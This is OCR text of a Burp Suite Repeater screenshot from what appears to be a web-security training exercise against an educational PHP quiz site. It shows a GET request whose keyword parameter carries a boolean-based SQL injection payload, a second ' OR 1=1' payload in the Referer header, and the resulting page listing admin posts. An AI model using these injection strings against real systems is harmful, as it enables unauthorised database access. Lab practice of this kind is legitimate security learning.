 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions JOSEPH JWT Editor
9 × 10 11 12 13 +
Send Cancel Target: http://quiz.sas.ne.kr HTTP/1
The true
condition
boolean-based
SQLi payload
Request
Pretty Raw Hex \n
1 GET /exam5/notice.php?pageIndex=1&board_id=&sorting=&sotingAd=DESC&
searchType=all&keyword=admin'+AND+'1%'='1 HTTP/1.1
2 Host: quiz.sas.ne.kr
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://quiz.sas.ne.kr/exam5/notice.php?pageIndex=1&board_id=&sorting=
&sotingAd=DESC&searchType=all&keyword=%27+OR+1%3D1--+-
9 Cookie: PHPSESSID=np3fskral4oungpcg53f76cvj7
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Hex \n
SAS Chu Duc Anh님 환영합니
공지사항
공지사항
전체 admin' AND '1%'='1
번호 제목 첨부파일 작성
2 ※ DOS 공격 및 악의적 공격 구문은 자제하여 주세요. Adm
1 안녕하세요. sas 교육시스템 (PHP) 입니다. Adm
« ‹ 1 › »
Result of the
search query:
2 admin posts
Inspector
Request attributes 2
Request query parameters 6
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 10
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Done 13,989 bytes | 146 millis
Event log (15) All issues (237) Memory: 2.25GB